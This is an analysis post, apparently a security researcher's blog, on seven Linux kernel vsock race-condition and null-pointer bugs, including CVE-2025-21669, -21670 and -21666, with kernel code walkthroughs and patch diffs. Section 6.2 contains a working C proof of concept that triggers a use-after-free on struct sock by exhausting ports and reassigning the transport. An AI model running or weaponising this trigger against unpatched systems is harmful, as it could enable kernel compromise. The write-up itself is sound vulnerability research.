Linux Kernel Some Vsock Vulnerabilities Analysis
After CVE-2024-50264, the Theori team reported five more issues in the Linux kernel vsock subsystem, and syzbot recently discovered two additional issues. I believe these provide valuable insights into race condition bug patterns, so in this post, I will do my best to analyze them.
I recommend that anyone interested read the discussion thread on netdev mail. It provides helpful information into the root causes of these vulnerabilities and explains why developers applied the patches.
Again, I really appreciate them sharing these details. I learned a ton from that discussion thread — thanks for taking the time to explain everything!
1. CVE-2025-21669 - vsock/virtio: discard packets if the transport changes
The commit is here.

1.1. Vsock Connection Overview
Before a client vsock connects to a server, its state is SS_UNCONNECTED. When the system call SYS_connect is invoked, the function vsock_connect() is internally called. This function first verifies the socket state [1], calls the transport’s connect handler [2], and updates the socket state to SS_CONNECTING [3]. After sending the connection request to the server, the socket waits for a response until the timeout is reached.
However, if the socket detects a pending signal, it updates its state to SS_UNCONNECTED [4], cancels the pending packet [5], and removes any connection-related information from the global vsock table [6].
static int vsock_connect(struct socket *sock, struct sockaddr *addr,
int addr_len, int flags)
{
const struct vsock_transport *transport;
sk = sock->sk;
vsk = vsock_sk(sk);
switch (sock->state) { // [1]
case SS_CONNECTED:
// [...]
goto out;
case SS_DISCONNECTING:
// [...]
goto out;
case SS_CONNECTING:
// [...]
if (flags & O_NONBLOCK)
goto out;
// [...]
default:
err = vsock_assign_transport(vsk, NULL);
transport = vsk->transport;
sk->sk_state = TCP_SYN_SENT;
err = transport->connect(vsk); // [2]
sock->state = SS_CONNECTING; // [3]
// [...]
}
// [...]
while (sk->sk_state != TCP_ESTABLISHED && sk->sk_err == 0) {
// [...]
if (signal_pending(current)) {
// [...]
sock->state = SS_UNCONNECTED; // [4]
vsock_transport_cancel_pkt(vsk); // [5]
vsock_remove_connected(vsk); // [6]
// [...]
goto out_wait;
}
}
}
For loopback transport, the connect handler is virtio_transport_connect(). This function sends a packet to the loopback packet queue [7] and enqueues a work job [8].
int virtio_transport_connect(struct vsock_sock *vsk)
{
struct virtio_vsock_pkt_info info = {
.op = VIRTIO_VSOCK_OP_REQUEST,
.vsk = vsk,
};
return virtio_transport_send_pkt_info(vsk, &info); // <--------------
}
static int virtio_transport_send_pkt_info(struct vsock_sock *vsk,
struct virtio_vsock_pkt_info *info)
{
// [...]
ret = t_ops->send_pkt(skb); // vsock_loopback_send_pkt()
// [...]
}
static int vsock_loopback_send_pkt(struct sk_buff *skb)
{
struct vsock_loopback *vsock = &the_vsock_loopback;
int len = skb->len;
virtio_vsock_skb_queue_tail(&vsock->pkt_queue, skb) // [7]
queue_work(vsock->workqueue, &vsock->pkt_work); // [8]
return len;
}
The worker callback, vsock_loopback_work(), dequeues packets and calls virtio_transport_recv_pkt() to process them.
The function virtio_transport_recv_pkt() first retrieves the destination socket from the global table [9], acquires the socket lock [10], and calls the receive handler based on the destination socket’s state [11].
void virtio_transport_recv_pkt(struct virtio_transport *t,
struct sk_buff *skb)
{
// [...]
sk = vsock_find_connected_socket(&src, &dst); // [9]
if (!sk) {
sk = vsock_find_bound_socket(&dst); // [9]
// [...]
}
// [...]
vsk = vsock_sk(sk);
lock_sock(sk); // [10]
// [...]
if (sock_flag(sk, SOCK_DONE)) {
// [...]
goto free_pkt;
}
switch (sk->sk_state) { // [11]
case TCP_LISTEN:
virtio_transport_recv_listen(sk, skb, t);
kfree_skb(skb);
break;
case TCP_SYN_SENT:
virtio_transport_recv_connecting(sk, skb);
kfree_skb(skb);
break;
case TCP_ESTABLISHED:
virtio_transport_recv_connected(sk, skb);
break;
case TCP_CLOSING:
virtio_transport_recv_disconnecting(sk, skb);
kfree_skb(skb);
break;
default:
(void)virtio_transport_reset_no_sock(t, skb);
kfree_skb(skb);
break;
}
release_sock(sk);
// [...]
}
If the request is sent to a listening socket, virtio_transport_recv_listen() is called. This function creates a child socket [12] for the server socket and then sends a response packet to the client socket [13].
static int
virtio_transport_recv_listen(struct sock *sk, struct sk_buff *skb,
struct virtio_transport *t)
{
// [...]
child = vsock_create_connected(sk);
child->sk_state = TCP_ESTABLISHED;
vchild = vsock_sk(child); // [12]
// [...]
vsock_insert_connected(vchild);
vsock_enqueue_accept(sk, child);
// [...]
virtio_transport_send_response(vchild, skb); // [13]
// [...]
}
Interestingly, virtio_transport_send_response() calls virtio_transport_send_pkt_info() to send a response packet [14], meaning the loopback worker will be enqueued again to handle the response packet.
static int
virtio_transport_send_response(struct vsock_sock *vsk,
struct sk_buff *skb)
{
// [...]
return virtio_transport_send_pkt_info(vsk, &info); // [14]
}
Finally, the function virtio_transport_recv_connecting() is invoked to process the response packet, updating the client socket state to TCP_ESTABLISHED [15] and SS_CONNECTED [16].
void virtio_transport_recv_pkt(struct virtio_transport *t,
struct sk_buff *skb)
{
// [...]
switch (sk->sk_state) {
// [...]
case TCP_SYN_SENT:
virtio_transport_recv_connecting(sk, skb); // <--------------
// [...]
break;
// [...]
}
// [...]
}
static int
virtio_transport_recv_connecting(struct sock *sk,
struct sk_buff *skb)
{
struct virtio_vsock_hdr *hdr = virtio_vsock_hdr(skb);
struct vsock_sock *vsk = vsock_sk(sk);
int skerr;
int err;
switch (le16_to_cpu(hdr->op)) {
// [...]
case VIRTIO_VSOCK_OP_RESPONSE:
sk->sk_state = TCP_ESTABLISHED; // [15]
sk->sk_socket->state = SS_CONNECTED; // [16]
// [...]
break;
// [...]
}
}
The simplified execution flow is as follows:
1.2. Vulnerability
If a signal is sent to the client socket immediately after the response packet has been processed, vsock_connect() will update the client socket state to TCP_CLOSING [1] and SS_UNCONNECTED [2].
static int vsock_connect(struct socket *sock, struct sockaddr *addr,
int addr_len, int flags)
{
// [...]
if (signal_pending(current)) {
// [...]
sk->sk_state = sk->sk_state == TCP_ESTABLISHED ? TCP_CLOSING /* this */ : TCP_CLOSE; // [1]
sock->state = SS_UNCONNECTED; // [2]
// [...]
goto out_wait;
}
out_wait:
// [...]
release_sock(sk);
return err;
}
Due to the canceled connection, the kernel needs to perform additional actions to fix the socket state, one of which is notifying the server socket that this client is unconnected. This action is handled by virtio_transport_shutdown() [3], which is called only when the TCP socket state is TCP_CLOSING or TCP_ESTABLISHED [4].
static int vsock_connect(struct socket *sock, struct sockaddr *addr,
int addr_len, int flags)
{
// [...]
switch (sock->state) {
default:
// [...]
err = vsock_assign_transport(vsk, NULL); // <--------------
// [...]
}
}
int vsock_assign_transport(struct vsock_sock *vsk, struct vsock_sock *psk)
{
if (vsk->transport) {
// [...]
vsk->transport->release(vsk); // <--------------
vsock_deassign_transport(vsk);
// [...]
}
}
void virtio_transport_release(struct vsock_sock *vsk)
{
struct sock *sk = &vsk->sk;
bool remove_sock = true;
if (sk->sk_type == SOCK_STREAM || sk->sk_type == SOCK_SEQPACKET)
remove_sock = virtio_transport_close(vsk); // <--------------
// [...]
}
static bool virtio_transport_close(struct vsock_sock *vsk)
{
struct sock *sk = &vsk->sk;
// [...]
if (!(sk->sk_state == TCP_ESTABLISHED ||
sk->sk_state == TCP_CLOSING)) // [4]
return true;
// [...]
if ((sk->sk_shutdown & SHUTDOWN_MASK) != SHUTDOWN_MASK)
(void)virtio_transport_shutdown(vsk, SHUTDOWN_MASK); // [3]
// [...]
}
The function virtio_transport_shutdown() enqueues the VIRTIO_VSOCK_OP_SHUTDOWN request [5]. Once the loopback worker receives this request, it dispatches it to the function virtio_transport_recv_connected() [6].
int virtio_transport_shutdown(struct vsock_sock *vsk, int mode)
{
struct virtio_vsock_pkt_info info = {
.op = VIRTIO_VSOCK_OP_SHUTDOWN, // [5]
// [...]
};
return virtio_transport_send_pkt_info(vsk, &info);
}
void virtio_transport_recv_pkt(struct virtio_transport *t,
struct sk_buff *skb)
{
// [...]
switch (sk->sk_state) {
// [...]
case TCP_ESTABLISHED:
virtio_transport_recv_connected(sk, skb); // [6]
break;
// [...]
}
// [...]
}
The function virtio_transport_recv_connected() calls virtio_transport_reset() [7] to notify the client socket that its shutdown request has been received and that it can now reset its socket state. The corresponding opcode for this response is VIRTIO_VSOCK_OP_RST [8].
static int
virtio_transport_recv_connected(struct sock *sk,
struct sk_buff *skb)
{
// [...]
switch (le16_to_cpu(hdr->op)) {
case VIRTIO_VSOCK_OP_SHUTDOWN:
// [...]
if (vsk->peer_shutdown == SHUTDOWN_MASK) {
if (vsock_stream_has_data(vsk) <= 0 && !sock_flag(sk, SOCK_DONE)) {
(void)virtio_transport_reset(vsk, NULL); // [7]
// [...]
}
// [...]
}
}
// [...]
}
static int virtio_transport_reset(struct vsock_sock *vsk,
struct sk_buff *skb)
{
struct virtio_vsock_pkt_info info = {
.op = VIRTIO_VSOCK_OP_RST, // [8]
// [...]
};
// [...]
return virtio_transport_send_pkt_info(vsk, &info);
}
However, if the client socket encounters errors during reconnection, its state will remain the same: TCP_CLOSING and SS_UNCONNECTED.
static int vsock_connect(struct socket *sock, struct sockaddr *addr,
int addr_len, int flags)
{
// [...]
err = vsock_assign_transport(vsk, NULL);
if (err)
goto out;
// [...]
out:
return err;
}
As a result, the VIRTIO_VSOCK_OP_RST packet sent to the client socket is ultimately handled by virtio_transport_do_close() [8].
void virtio_transport_recv_pkt(struct virtio_transport *t,
struct sk_buff *skb)
{
// [...]
switch (sk->sk_state) {
// [...]
case TCP_CLOSING:
virtio_transport_recv_disconnecting(sk, skb); // <--------------
// [...]
break;
// [...]
}
}
static void
virtio_transport_recv_disconnecting(struct sock *sk,
struct sk_buff *skb)
{
// [...]
if (le16_to_cpu(hdr->op) == VIRTIO_VSOCK_OP_RST)
virtio_transport_do_close(vsk, true); // [9]
}
This function call to vsock_stream_has_data() accesses vsk->transport without verifying its value.
static void virtio_transport_do_close(struct vsock_sock *vsk,
bool cancel_timeout)
{
struct sock *sk = sk_vsock(vsk);
// [...]
if (vsock_stream_has_data(vsk) <= 0) // <--------------
sk->sk_state = TCP_CLOSING;
// [...]
}
s64 vsock_stream_has_data(struct vsock_sock *vsk)
{
return vsk->transport->stream_has_data(vsk);
}
But the function call to vsock_deassign_transport() [10], followed by the release handler, has set vsk->transport to NULL [11].
int vsock_assign_transport(struct vsock_sock *vsk, struct vsock_sock *psk)
{
// [...]
if (vsk->transport) {
// [...]
vsk->transport->release(vsk);
vsock_deassign_transport(vsk); // [10]
}
// [...]
}
static void vsock_deassign_transport(struct vsock_sock *vsk)
{
// [...]
vsk->transport = NULL; // [11]
}
A null-ptr-deref issue was identified in this situation.
1.3. Patch
After the patch, virtio_transport_recv_pkt() discards any packets if the transport has been updated.
@@ -1628,8 +1628,11 @@ void virtio_transport_recv_pkt(struct virtio_transport *t,
lock_sock(sk);
- /* Check if sk has been closed before lock_sock */
- if (sock_flag(sk, SOCK_DONE)) {
+ /* Check if sk has been closed or assigned to another transport before
+ * lock_sock (note: listener sockets are not assigned to any transport)
+ */
+ if (sock_flag(sk, SOCK_DONE) ||
+ (sk->sk_state != TCP_LISTEN && vsk->transport != &t->transport)) {
1.4. Some Ideas
I am trying to identify the root cause from the overall design, and here are my thoughts: the socket state has many possible combinations, but developers cannot guarantee that each state corresponds to only one vsock object state. As a result, it is difficult to account for all edge cases.
It is not a traditional race condition vulnerability, but rather a socket state manipulation issue.
2. CVE-2025-21670 - vsock/bpf: return early if transport is not assigned
The commit is here.
This is the same issue as the previous one. If a vsock is stored in a BPF socket map, the recvmsg handler will be updated to vsock_bpf_recvmsg() [1].
static void vsock_bpf_rebuild_protos(struct proto *prot, const struct proto *base)
{
*prot = *base;
prot->close = sock_map_close;
prot->recvmsg = vsock_bpf_recvmsg; // [1]
prot->sock_is_readable = sk_msg_is_readable;
}
This function calls vsock_has_data() to check if there is any data in the socket.
static int vsock_bpf_recvmsg(struct sock *sk, struct msghdr *msg,
size_t len, int flags, int *addr_len)
{
struct sk_psock *psock;
int copied;
psock = sk_psock_get(sk);
// [...]
lock_sock(sk);
if (vsock_has_data(sk, psock) && /* ... */) { // <--------------
// [...]
}
// [...]
}
static bool vsock_has_data(struct sock *sk, struct sk_psock *psock)
{
struct vsock_sock *vsk = vsock_sk(sk);
s64 ret;
ret = vsock_connectible_has_data(vsk); // <--------------
// [...]
}
However, vsock_connectible_has_data() accesses vsk->transport directly [2, 3], and vsk->transport can be a NULL pointer.
s64 vsock_connectible_has_data(struct vsock_sock *vsk)
{
struct sock *sk = sk_vsock(vsk);
if (sk->sk_type == SOCK_SEQPACKET)
return vsk->transport->seqpacket_has_data(vsk); // [2]
else
return vsock_stream_has_data(vsk);
}
s64 vsock_stream_has_data(struct vsock_sock *vsk)
{
return vsk->transport->stream_has_data(vsk); // [3]
}
The patch adds a non-null pointer check for vsk->transport before using it.
@@ -84,6 +85,13 @@ static int vsock_bpf_recvmsg(struct sock *sk, struct msghdr *msg,
return __vsock_recvmsg(sk, msg, len, flags);
lock_sock(sk);
+ vsk = vsock_sk(sk);
+
+ if (!vsk->transport) {
+ copied = -ENODEV;
+ goto out;
+ }
3. vsock/virtio: cancel close work in the destructor
The commit is here.
3.1. Root Cause
This is a bypass for CVE-2025-21669, the first vulnerability we discussed. After the patch, virtio_transport_recv_pkt() additionally checks the socket state [1] and whether the transport is the same as the worker [2].
void virtio_transport_recv_pkt(struct virtio_transport *t,
struct sk_buff *skb)
{
// [...]
if (sock_flag(sk, SOCK_DONE) ||
(sk->sk_state != TCP_LISTEN /* [1] */ && vsk->transport != &t->transport /* [2] */)) {
// [...]
goto free_pkt;
}
// [...]
}
However, if the client socket invokes the system call SYS_listen before the VIRTIO_VSOCK_OP_RST packet is processed, the TCP socket state will be updated to TCP_LISTEN [3], allowing it to bypass the new check.
static int vsock_listen(struct socket *sock, int backlog)
{
// [...]
if (sock->state != SS_UNCONNECTED) {
err = -EINVAL;
goto out;
}
// [...]
sk->sk_state = TCP_LISTEN; // [3]
// [...]
out:
// [...]
return err;
}
Moreover, we schedule a delayed close work in the release handler [4], which is triggered after timeout VSOCK_CLOSE_TIMEOUT expires.
void virtio_transport_release(struct vsock_sock *vsk)
{
struct sock *sk = &vsk->sk;
bool remove_sock = true;
if (sk->sk_type == SOCK_STREAM || sk->sk_type == SOCK_SEQPACKET)
remove_sock = virtio_transport_close(vsk); // <--------------
// [...]
}
static bool virtio_transport_close(struct vsock_sock *vsk)
{
struct sock *sk = &vsk->sk;
// [...]
sock_hold(sk);
INIT_DELAYED_WORK(&vsk->close_work,
virtio_transport_close_timeout);
vsk->close_work_scheduled = true;
schedule_delayed_work(&vsk->close_work, VSOCK_CLOSE_TIMEOUT); // [4]
return false;
}
The callback function virtio_transport_close_timeout() internally calls vsock_stream_has_data() again [5], which leads to a null pointer dereference issue.
static void virtio_transport_close_timeout(struct work_struct *work)
{
struct vsock_sock *vsk =
container_of(work, struct vsock_sock, close_work.work);
struct sock *sk = sk_vsock(vsk);
// [...]
if (!sock_flag(sk, SOCK_DONE)) {
// [...]
virtio_transport_do_close(vsk, false); // <--------------
}
// [...]
}
static void virtio_transport_do_close(struct vsock_sock *vsk,
bool cancel_timeout)
{
struct sock *sk = sk_vsock(vsk);
// [...]
if (vsock_stream_has_data(vsk) <= 0) // [5]
sk->sk_state = TCP_CLOSING;
// [...]
}
3.2. Patch
The patch for these issues involves refactoring the code. The destructor handler will now either cancel the delayed close operation or wait for its completion [1].
void virtio_transport_destruct(struct vsock_sock *vsk)
{
struct virtio_vsock_sock *vvs = vsk->trans;
virtio_transport_cancel_close_work(vsk, true); // <--------------
kfree(vvs);
vsk->trans = NULL;
}
static void virtio_transport_cancel_close_work(struct vsock_sock *vsk,
bool cancel_timeout)
{
struct sock *sk = sk_vsock(vsk);
if (vsk->close_work_scheduled &&
(!cancel_timeout || cancel_delayed_work(&vsk->close_work) /* [1] */)) {
// [...]
}
}
Thus, the callback virtio_transport_close_timeout() is guaranteed to be invoked before vsk->trans and vsk->transport are reset to NULL.
4. vsock: reset socket state when de-assigning the transport
The commit is here.
This patch does not fix any specific issue, but it prevents an unpredictable socket state when preparing to reassign a new transport.
@@ -491,6 +491,15 @@ int vsock_assign_transport(struct vsock_sock *vsk, struct vsock_sock *psk)
*/
vsk->transport->release(vsk);
vsock_deassign_transport(vsk);
+
+ /* transport's release() and destruct() can touch some socket
+ * state, since we are reassigning the socket to a new transport
+ * during vsock_connect(), let's reset these fields to have a
+ * clean state.
+ */
+ sock_reset_flag(sk, SOCK_DONE);
+ sk->sk_state = TCP_CLOSE;
+ vsk->peer_shutdown = 0;
5. CVE-2025-21666: vsock: prevent null-ptr-deref in vsock_*[has_data|has_space]
The commit is here.
This patch introduces checks in certain helper functions to prevent null-ptr-deref issues. For example:
@@ -879,6 +879,9 @@ EXPORT_SYMBOL_GPL(vsock_create_connected);
s64 vsock_stream_has_data(struct vsock_sock *vsk)
{
+ if (WARN_ON(!vsk->transport))
+ return 0;
+
However, the underlying issue has already been addressed in CVE-2025-21669.
6. vsock: Keep the binding until socket destruction
The commit is here.
6.1. Root Cause
The function vsock_create() creates a new vsock object [1] and inserts it into the global unbound table [2].
static int vsock_create(struct net *net, struct socket *sock,
int protocol, int kern)
{
// [...]
sk = __vsock_create(net, sock, NULL, GFP_KERNEL, 0, kern); // [1]
// [...]
vsock_insert_unbound(vsk); // [2]
// [...]
return 0;
}
The table insertion [3] increments the refcount, so the refcount of the sk object (struct sock) will be two upon return.
static void vsock_insert_unbound(struct vsock_sock *vsk)
{
spin_lock_bh(&vsock_table_lock);
__vsock_insert_bound(vsock_unbound_sockets, vsk);
spin_unlock_bh(&vsock_table_lock);
}
static void __vsock_insert_bound(struct list_head *list,
struct vsock_sock *vsk)
{
sock_hold(&vsk->sk); // [3]
list_add(&vsk->bound_table, list);
}
When a client attempts to establish a connection, the vsock is moved from the unbound table to the bound table using vsock_auto_bind(). This function first checks whether the vsock is bound [4] by its local address (rather than by the linked list). It then calls __vsock_bind() [5] to bind a local address to the client socket.
static int vsock_connect(struct socket *sock, struct sockaddr *addr,
int addr_len, int flags)
{
// [...]
err = vsock_auto_bind(vsk); // <--------------
if (err)
goto out;
// [...]
}
static int vsock_auto_bind(struct vsock_sock *vsk)
{
struct sock *sk = sk_vsock(vsk);
struct sockaddr_vm local_addr;
if (vsock_addr_bound(&vsk->local_addr)) // [4]
return 0;
vsock_addr_init(&local_addr, VMADDR_CID_ANY, VMADDR_PORT_ANY);
return __vsock_bind(sk, &local_addr); // [5]
}
If the socket is a TCP socket, the function __vsock_bind_connectible() [6] is invoked. This function first generates a random port [7] for VMADDR_PORT_ANY and then tries to find an available port. If no port is available after MAX_PORT_RETRIES attempts [8], the function returns an -EADDRNOTAVAIL [9] error.
static int __vsock_bind(struct sock *sk, struct sockaddr_vm *addr)
{
switch (sk->sk_socket->type) {
// [...]
case SOCK_STREAM:
// [...]
spin_lock_bh(&vsock_table_lock);
retval = __vsock_bind_connectible(vsk, addr); // [6]
spin_unlock_bh(&vsock_table_lock);
break;
// [...]
}
}
static int __vsock_bind_connectible(struct vsock_sock *vsk,
struct sockaddr_vm *addr)
{
static u32 port;
struct sockaddr_vm new_addr;
if (!port)
port = get_random_u32_above(LAST_RESERVED_PORT); // [7]
vsock_addr_init(&new_addr, addr->svm_cid, addr->svm_port);
if (addr->svm_port == VMADDR_PORT_ANY) {
bool found = false;
unsigned int i;
for (i = 0; i < MAX_PORT_RETRIES /* 24 */; i++) { // [8]
// [...]
new_addr.svm_port = port++;
if (!__vsock_find_bound_socket(&new_addr)) {
found = true;
break;
}
}
if (!found)
return -EADDRNOTAVAIL; // [9]
}
// [...]
}
If we invoke the system call SYS_connect again with a different host address (svm_cid), a new transport will be reassigned to the vsock. The release handler, virtio_transport_release(), internally calls __vsock_remove_bound() to remove the vsock from the unbound table [10] and decrement the reference count [11].
int vsock_assign_transport(struct vsock_sock *vsk, struct vsock_sock *psk)
{
// [...]
if (vsk->transport) {
// [...]
vsk->transport->release(vsk); // virtio_transport_release() if loopback
// [...]
}
}
void virtio_transport_release(struct vsock_sock *vsk)
{
struct sock *sk = &vsk->sk;
bool remove_sock = true;
// [...]
if (remove_sock) {
// [...]
virtio_transport_remove_sock(vsk); // <--------------
}
}
static void virtio_transport_remove_sock(struct vsock_sock *vsk)
{
struct virtio_vsock_sock *vvs = vsk->trans;
// [...]
vsock_remove_sock(vsk); // <--------------
}
void vsock_remove_sock(struct vsock_sock *vsk)
{
vsock_remove_bound(vsk); // <--------------
// [...]
}
void vsock_remove_bound(struct vsock_sock *vsk)
{
spin_lock_bh(&vsock_table_lock);
if (__vsock_in_bound_table(vsk))
__vsock_remove_bound(vsk); // <--------------
spin_unlock_bh(&vsock_table_lock);
}
static void __vsock_remove_bound(struct vsock_sock *vsk)
{
list_del_init(&vsk->bound_table); // [10]
sock_put(&vsk->sk); // [11]
}
Later, __vsock_bind_connectible() is called again, and this time, it finds an available port and binds the vsock. However, since the vsock was already removed from the unbound table by the release handler, the function __vsock_remove_bound() [12] is redundantly called here to remove it again.
static int __vsock_bind_connectible(struct vsock_sock *vsk,
struct sockaddr_vm *addr)
{
// [...]
vsock_addr_init(&vsk->local_addr, new_addr.svm_cid, new_addr.svm_port);
__vsock_remove_bound(vsk); // [12]
__vsock_insert_bound(vsock_bound_sockets(&vsk->local_addr), vsk);
return 0;
}
The linked list deletion [13] is not harmful, but the function call to sock_put() [14] decreases the refcount of the sk object (struct sock), which reaches zero after this call.
static void __vsock_remove_bound(struct vsock_sock *vsk)
{
list_del_init(&vsk->bound_table); // [13]
sock_put(&vsk->sk); // [14]
}
After that, we will obtain a primitive of struct sk UAF.
6.2. POC
The POC works on lts-6.6.75, which triggers a kernel warning.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <signal.h>
#include <sys/socket.h>
#include <linux/vm_sockets.h>
#define MAX_PORT_RETRIES 24
int main() {
int alen = sizeof(struct sockaddr_vm);
int client_fd = socket(AF_VSOCK, SOCK_STREAM, 0);
int server_fd = socket(AF_VSOCK, SOCK_STREAM, 0);
struct sockaddr_vm server_addr = {
.svm_family = AF_VSOCK,
.svm_cid = VMADDR_CID_LOCAL,
.svm_port = VMADDR_PORT_ANY,
};
// [0] get the value of `static port` in the `__vsock_bind_connectible()`
bind(server_fd, (struct sockaddr*)&server_addr, sizeof(server_addr));
getsockname(server_fd, (struct sockaddr *)&server_addr, &alen);
printf("Get current port: %u !!\n", server_addr.svm_port);
// [1] reserve some ports, make `vsock_auto_bind()` ---> `__vsock_bind_connectible()` fails
for (int i = 1; i <= MAX_PORT_RETRIES; i++) {
struct sockaddr_vm tmp_addr = {
.svm_family = AF_VSOCK,
.svm_cid = VMADDR_CID_LOCAL,
.svm_port = server_addr.svm_port + i,
};
bind(socket(AF_VSOCK, SOCK_STREAM, 0), (struct sockaddr*)&tmp_addr, sizeof(tmp_addr));
}
// [2] `__vsock_bind_connectible()` will return error due to no available port
if (connect(client_fd, (struct sockaddr*)&server_addr, sizeof(server_addr)) == 0) {
puts("[-] find an available port --> exploit failed :(");
exit(0);
}
// [3] `transport->release()` drops the refcount of sk object (2 --> 1), while
// `__vsock_bind_connectible()` assumes socket in the unbound table and drops refcount again (1 --> 0)
server_addr.svm_cid = VMADDR_CID_HYPERVISOR;
connect(client_fd, (struct sockaddr*)&server_addr, sizeof(server_addr));
return 0;
}
6.3. Patch
The patch tries to prevent socket unbinding during a transport reassignment, but it was later reverted.
@@ -337,7 +337,10 @@ EXPORT_SYMBOL_GPL(vsock_find_connected_socket);
void vsock_remove_sock(struct vsock_sock *vsk)
{
- vsock_remove_bound(vsk);
+ /* Transport reassignment must not remove the binding. */
+ if (sock_flag(sk_vsock(vsk), SOCK_DEAD))
+ vsock_remove_bound(vsk);
+
vsock_remove_connected(vsk);
}
EXPORT_SYMBOL_GPL(vsock_remove_sock);
@@ -821,12 +824,13 @@ static void __vsock_release(struct sock *sk, int level)
*/
lock_sock_nested(sk, level);
+ sock_orphan(sk);
+
if (vsk->transport)
vsk->transport->release(vsk);
else if (sock_type_connectible(sk->sk_type))
vsock_remove_sock(vsk);
- sock_orphan(sk);
The correct fix is the commit for “vsock: Orphan socket after transport release,” which is also the next vulnerability we will discuss.
7. vsock: Orphan socket after transport release
The commit is here.
The patch for “vsock: Keep the binding until socket destruction” adds a call to sock_orphan() before the release handler. This function marks the sk object as SOCK_DEAD [1], unbinds it from the socket object [2], and sets the wait queue to NULL [3].
static inline void sock_orphan(struct sock *sk)
{
// [...]
sock_set_flag(sk, SOCK_DEAD); // [1]
sk_set_socket(sk, NULL); // [2]
sk->sk_wq = NULL; // [3]
// [...]
}
If the socket has the SOCK_LINGER flag [4], the release handler calls virtio_transport_wait_close() to wait for unsent data.
void virtio_transport_release(struct vsock_sock *vsk)
{
// [...]
if (sk->sk_type == SOCK_STREAM || sk->sk_type == SOCK_SEQPACKET)
remove_sock = virtio_transport_close(vsk); // <--------------
}
static bool virtio_transport_close(struct vsock_sock *vsk)
{
// [...]
if (sock_flag(sk, SOCK_LINGER) && !(current->flags & PF_EXITING)) // [4]
virtio_transport_wait_close(sk, sk->sk_lingertime);
// [...]
}
However, the virtio_transport_wait_close() function calls add_wait_queue() to access the wait queue [5], which results in a null-ptr-deref issue.
static void virtio_transport_wait_close(struct sock *sk, long timeout)
{
if (timeout) {
// [...]
add_wait_queue(sk_sleep(sk), &wait);
// [...]
}
}
static inline wait_queue_head_t *sk_sleep(struct sock *sk)
{
// [...]
return &rcu_dereference_raw(sk->sk_wq)->wait; // [5]
}
The patch for this issue moves the sock_orphan() call to after the release handler.
@@ -824,13 +824,19 @@ static void __vsock_release(struct sock *sk, int level)
*/
lock_sock_nested(sk, level);
- sock_orphan(sk);
// [...]
+ sock_set_flag(sk, SOCK_DEAD);
if (vsk->transport)
vsk->transport->release(vsk);
else if (sock_type_connectible(sk->sk_type))
vsock_remove_sock(vsk);
+ sock_orphan(sk);